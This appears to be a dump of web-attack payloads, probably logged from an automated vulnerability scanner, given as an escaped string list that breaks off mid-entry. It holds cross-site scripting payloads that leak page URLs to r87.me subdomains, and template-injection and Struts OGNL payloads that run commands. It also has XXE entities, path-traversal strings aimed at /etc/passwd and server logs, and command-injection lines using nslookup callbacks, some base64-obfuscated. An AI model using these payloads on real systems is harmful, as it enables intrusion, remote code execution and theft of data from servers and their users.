\\'1\\'=\\'1","NSViewCategoryNO","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppfhlvtw9erz-i_v0ctbq1eeufy7oiln\\\"+\\\"_k8.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\';l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppaqbxqhkvxnhlgzeekw2ky02cd70ccc\\\"+\\\"9a0.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppqb9kwtgqcl5_co5pz0mz0dwmpym1fw\\\"+\\\"ngo.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\\\";l=document.createElement(\\\"link\\\");l.rel=\\\"prefetch\\\";l.href=\\\"\/\/ria1yxjyppwgloxne35m_y2hqlo6nr4rolgqvkxo\\\"+\\\"q3i.r87.me\/r\/?\\\"+location.href;document.head.appendChild(l);\/\/","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcHRxYmNlejN0OHUxaGxkbnh6NHdxX2x0bl95ZzNhZyIrImJhYy5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CscRipt src=\\\"data:;base64,bD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCJsaW5rIik7bC5yZWw9InByZWZldGNoIjtsLmhyZWY9Ii8vcmlhMXl4anlwcG1zNGZkeXZydGFxYnBwa3MtY2tjYnV1cGphZXJscyIrIjY2MC5yODcubWUvci8\/Iitsb2NhdGlvbi5ocmVmO2RvY3VtZW50LmhlYWQuYXBwZW5kQ2hpbGQobCk=\\\">\u003C\/scRipt>","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppr9jvhz0ks-di9b6a9ia19jiwy_pftw\\'+\\'aui.r87.me\/r\/?\\'+location.href\\\">","\u003CfRame src=N onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprez0f29drtakvkjrgmujlfakcyrrzz\\'+\\'5aq.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjypprifpsf-n1gfq1e1engsew5k2i9zxc2\\'+\\'uly.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=\\\"\/\/r87.me\/images\/1.jpg\\\" onload=\\\"this.onload=\\'\\';this.src=\\'\/\/ria1yxjyppq1nnwkny9b4xiprevlfq43bm_7yjxs\\'+\\'ly8.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypps1ndbuft6vdr_wjjptfcqp4l28ma0h\\'+\\'axg.r87.me\/r\/?\\'+location.href\\\">","\u003CiMg src=N onerror=\\\"this.onerror=\\'\\';this.src=\\'\/\/ria1yxjypp7obis8biavdfsd7z0e0uakwuwhbxuj\\'+\\'_ds.r87.me\/r\/?\\'+location.href\\\">","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjyppyqmiv-ja7zaizrxq5zprkjf8mfmrjila8&#46;r87&#46;me\\\">\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt src=\\\"\/\/ria1yxjypp2k2tzvzwr7nlv3s26ym36-xlzm-st2nxa&#46;r87&#46;me\\\">\u003C\/scRipt>","\u003C\u0025= \\\"#{268409241-86075}\\\" \u0025>","\u003C\u0025= \\\"#{268409241-45414}\\\" \u0025>","\u003C#assign x=268409241 - 22855>\n${x?string[\\\"0\\\"]}","\u003C#assign x=268409241 - 92042>\n${x?string[\\\"0\\\"]}","\u003C\u0025- 268409241-60267 \u0025>","\u003C\u0025- 268409241-27449 \u0025>","=268409241-21286","=268409241-8002","{{268409241-35509}}","{{268409241-2037}}","ria1yxjyppmw0d5w0ijqnubxrwlrlswjfjl-eba457r.r87.me\/p\/","ria1yxjypp3pgj8kkj_54extcbefwj-bjrukhhgmibj.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppb_n3oxoy3ia5oufsoaxgrffdma7scvmvb.r87.me\/p\/","php:\/\/filter\/\/resource=http:\/\/ria1yxjyppezdcgwxviyhgfwg4tjbsverjly2ugfb_x.r87.me\/p\/","http:\/\/ria1yxjyppec6vquumectb147rne_lz1kb_lf3g_ier.r87.me\/p\/","http:\/\/ria1yxjyppxrdlvg3-jhltn8m-d5wzfuhugmipuk98z.r87.me\/p\/","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppw2rkvc9aajzlcudxhchz_rxzz2vyingoa.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/read=convert.base64-encode\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppcjqpyn51oxmg5ay6uznzdipkyhihcrbys.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pptmkdewl4zzwe4uq1hxweeltoyot7be-wy.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"php:\/\/filter\/resource=http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppolk4r8c5njirqxon8equpeonjrhbgoy7k.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"ppmd1pxxoayd9fpnx29barkmllfegreur9g.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","\u003C?xml version=\\\"1.0\\\" encoding=\\\"utf-8\\\"?>\u003C!DOCTYPE r [\u003C!ENTITY \u0025 s \\\"http:\/\/ria1yxjy\\\">\u003C!ENTITY \u0025 d \\\"pppu37k1et2phru3scri08qgnq-eki1oojc.r87.me\\\">\u003C!ENTITY \u0025 dtd SYSTEM \\\"http:\/\/r87.me\/dtd\\\">  \u0025dtd;]>\u003Cr>&a;\u003C\/r>","http:\/\/r87.me\/r\/?id=ria1yxjyppukptdz80tvdzbft-zq1z5whtdr6vtevb0","http:\/\/r87.me\/r\/?id=ria1yxjyppepgtujjh3_txfwac1sievcmeghmnd6vmw","\/\/ria1yxjyppnkw6opsm6pzbfqabtui3d9_onhhl_wt34.r87.me","\/\/ria1yxjypp_20sztum2wj9ptiwmviokgcdybldnmgw4.r87.me","ria1yxjyppu82_xky97vzqkkeeah75wbpd_vyoxoeyi.r87.me","ria1yxjypppgk4b3donfwrytrivsrnkgifjzi7gr14i.r87.me","#{28275*28275-(39553)}","#{28275*28275-(31398)}","${28275*28275-(84972)}","${28275*28275-(54172)}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/access.log","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/xampp\/apache\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/AppServ\/Apache24\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/lighttpd\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/opt\/lampp\/logs\/access_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/nginx\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/access.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/WEB-INF\/web.xml","WEB-INF\/web.xml","\/wp-admin\/admin-ajax.php","\/cms\/wp-admin\/admin-ajax.php","data:;base64,TlM3NzU0NTYxNDQ2NTc1","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fetc\u00252Fpasswd","\/etc\/passwd","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/etc\/passwd",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\\0","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log",". . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/. . \/windows\/win.ini",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/windows\/win.ini","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/windows\/win.ini","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","c:\\\\windows\\\\win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\\0.php","file:\/\/\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","c\u00253a\u00255cboot.ini","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","c:\\\\boot.ini","file:\/\/\/boot.ini","InternalClick\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\\0.php","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcG4yMnhocW01dWxxZ2x6am5uYWZvb3A1b2RhZXdmaHFkay5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHpnOHVub3FqMWtkN2g5OXhpOWJrZW1fZm1oaWFhenpjdS5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppre4prjmhq4sbshf5ikkknbiegvaavg\\\".concat \\\"hby.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppvca9o7v5ivvcizhdqytczjrqtkcax_\\\".concat \\\"nqa.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppyuoxjvgr4rvldxvl3louhz0vusglw-\\\"+\\\"t-m.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppjpnqlj36vpm71-4jqmy-ptrscqvi8q\\\"+\\\"r-y.r87.me\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcGh0enB1cjVkaHFiN21fYmVwcV96cHd4aDB5NmhmZXhiMC5yODcubWU=|{base64,--decode})}\\\") }","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgcmlhMXl4anlwcG53bmtiemxqYXNtbXZzMW1qbmR6bGRydWp0Ymhzb2N3dS5yODcubWU=|{base64,--decode})}\\\") }","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcG0ybjJhaDRraDBqZTdmcGdhMXBncGxmbXhlc3FleWRtcy5yODcubWU=\\')})).to_s}\\\" \u0025>","\u003C\u0025= \\\"#{(require\\'base64\\';\u0025x(#{Base64.urlsafe_decode64(\\'bnNsb29rdXAgcmlhMXl4anlwcDV5enUxdmJueHFxOXVhZHB5d2FqcW5wYzFja2xsZm1uaS5yODcubWU=\\')})).to_s}\\\" \u0025>","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjyppdgkwrur4dlvxt9bedcfxw7isuo-blz\\\"~\\\"qvi.r87.me\\\")}}","{{_self.env.registerUndefinedFilterCallback(\\\"system\\\")}}{{_self.env.getFilter(\\\"nslookup ria1yxjypp-e91jiseje9utqn27oszrq2nxwpkx5\\\"~\\\"imy.r87.me\\\")}}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppicjzet84rvbxh6apcv5sbap8mssffy\\\".\\\"uk8.r87.me\\\"),\\'b\\');{\/php}","{php}Smarty_Resource::parseResourceName(system(\\\"nslookup ria1yxjyppfsackdtwjdt-wf9d5tquirpqynsrsk\\\".\\\"gry.r87.me\\\"),\\'b\\');{\/php}","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcGh6c2FycG51ZmN6MnFscWJtY3VjM2Y0ejRqbHZpanN2NC5yODcubWU=\\',\\'base64\\').toString()) \u0025>","\u003C\u0025- global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcHNpZWcyc3c5bmFwMmNzbjJ6cGYtbGlkb3h6ZWR6a2thdy5yODcubWU=\\',\\'base64\\').toString()) \u0025>","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG43amt0bWZzbGo4ZmR3dTBueHV1c25tZXZkd3ZtdDFocy5yODcubWU=\\',\\'base64\\').toString())","= global.process.mainModule.require(\\'child_process\\').execSync(Buffer(\\'bnNsb29rdXAgcmlhMXl4anlwcG5wdXF3a255MWx3dGMxbmMyMTVzcmpvbHFjamx0ZGxrcy5yODcubWU=\\',\\'base64\\').toString())","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{\u0025 set d = \\\"eval(__import__(\\'base64\\').urlsafe_b64decode(\\'[base64]\\'))\\\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == \\'catch_warnings\\' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if \\'eval\\' in b.keys() \u0025}{{ b[\\'eval\\'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcDJobF9zcnFxZzFidWkwbjdtdm5iZHM4djRyc3RnaDJ0YS5yODcubWU=\\')).read()}}","{{__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGM3bG55d3c2Y3NybmtkYXd4eC1jYWZ1X3g5cWJvaHRjcy5yODcubWU=\\')).read()}}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjypparb8_w4unwszuzkl6nln0tnmhp-igp\\\"q1u.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup \\\"ria1yxjyppjxigibsfhkwpb1nhax7rl1p1pta669\\\"d1i.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'cmd.exe\\',\\'\/c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppzffhzn9axgq-x6rcrup5c6rlx1cqfs\\\"\\\"gu8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","\u0025{(#dm=\u0040ognl.OgnlContext\u0040DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[\\'com.opensymphony.xwork2.ActionContext.container\\']).(#ognlUtil=#container.getInstance(\u0040com.opensymphony.xwork2.ognl.OgnlUtil\u0040class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=\\'nslookup `whoami`.\\\"ria1yxjyppioiulxhgwt_iq3fkbqvvwjpmazxj2i\\\"\\\"co8.r87.me\\\"\\').(#p=new java.lang.ProcessBuilder({\\'\/bin\/bash\\',\\'-c\\',#cmd})).(#p.redirectErrorStream(true)).(#process=#p.start()).(\u0040org.apache.commons.io.IOUtils\u0040toString(#process.getInputStream()))}","|nslookup${IFS}\\\"ria1yxjypp4nj8xersr_heebxov4abdxqgahipt7\\\"\\\"lrc.r87.me\\\"","|nslookup${IFS}\\\"ria1yxjypp1s0s-eg67xyf80zlcz87dtqf7zao2u\\\"\\\"pdk.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppvwpkhh7zcl2qxa9duwoyv3uq_mvh9p\\\"\\\"bby.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppctgskmga6-ymwyzk8sruurelipzefn\\\"\\\"fpq.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp8xhgkrs3vlwakqg9c3gcpmnrw3znn0\\\"\\\"sby.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppmd-forllarr3epez37clf-flqa6qzm\\\"\\\"zfa.r87.me\\\"","&nslookup \\\"ria1yxjyppzaqkmgced7hc5p3v4fsysfuqawroiu\\\"\\\"ytg.r87.me\\\"","&nslookup \\\"ria1yxjypp2ox9ozqip7ev6-kcnmfbrdzcduofov\\\"\\\"rew.r87.me\\\"","nslookup \\\"ria1yxjyppwhimvml3d1ooppt6nen5leyau5q4vv\\\"\\\"rpc.r87.me\\\"","nslookup \\\"ria1yxjypp8oaehdwtpvsuonvougrf42yon8st48\\\"\\\"fes.r87.me\\\"","\\\"& nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&`\\'","\\\"& nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&`\\'","\\'& nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&`\\'","\\'& nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&`\\'","& nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&`\\'","& nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&`\\'","nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&`\\'","nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppcjmk9h5mqjoblkb4r6hmsbif07txo3\\'.\\'f0u.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjypp1mxp2fhk7lrfhqzez9lqc3lqj8yeks\\'.\\'oiy.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjypptjzfbnz3xb29-fuhvoj4dmrdf3a7we\\'.\\'dxc.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppvqu7o-myv6wcut5ic7b1ju5nilhsqa\\'.\\'sue.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjypprmqdkshjzjydu5_tcwtwxbqhpfpmen\\'.\\'nfi.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppjspplecpm9fd0mkezscwqrsg34prgy\\'.\\'x5g.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp_mr9vdybzx6brhkrujkrmhbykrv9bg\\'.\\'spy.r87.me\\')","gethostbyname(lc \\'ria1yxjypp0nemdhfopkwgduhqxyvsq5tshriygk\\'.\\'khc.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppaoovkzr8wzldnqh5w4ebmfjreznbqi\\\" & \\\"vyw.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-sqnwnme_vsforenumto4psoibgd5h\\\" & \\\"xhe.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppephmnap4jsxbiy3poqte7amiob3h1o\\\" & \\\"sag.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppsivmmck0julianj_rhx_rj56qnuwne\\\" & \\\"nz0.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppiew_71eu5svn5_dj9wnpvcovomwlxk\\\" & \\\"8js.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypphh_zrghvlo-sblwqxf4yykfib07d5p\\\" & \\\"kts.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0qzfg5hkatcwljhrpgje9cx_s_f5te\\\" & \\\"nsm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-puy1sbjc7fi9a6rusevolp1qwwnm2\\\" & \\\"9-e.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppnqu170k7saw-l_gd4e-wo10yjja92z\\\" & \\\"i4q.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppx5vbhw13mblr4t1_7x7lzwv20clxmv\\\" & \\\"qeu.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjypp6osh8k26om5nqkmjohwpcljwkr-bsq\\'.\\'hvc.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppbzurrq_cekskl5imkdyvjwalemcqdr\\'.\\'m3m.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypplt7jy-do9sba4tql2sbtwpveksxcon\\'.\\'b6s.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjyppjozbzxv6ademxgcvb2x0jcsbin0k7z\\'.\\'6g0.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjypphelhgkdksto1lj39r-cjgukfmnzqul\\'.\\'vgq.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypppdgyka7hlfzntrxncbnpeahn0uom9w\\'.\\'pby.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp2-7azyvx1yzxtggdq2qgk7ltsjelkm\\'.\\'vgg.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppk7g_ww4xpjaiamb2bd7tfcaluorofj\\'.\\'2pa.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypplx5cdudoditkroa0aiixdswbcc6zzm\\'.\\'mhw.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjyppkixdsmfsclguohenx9ozbkadqykiyy\\'.\\'dhq.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjypphmbfq9-gx7oyd5vblwwonefotl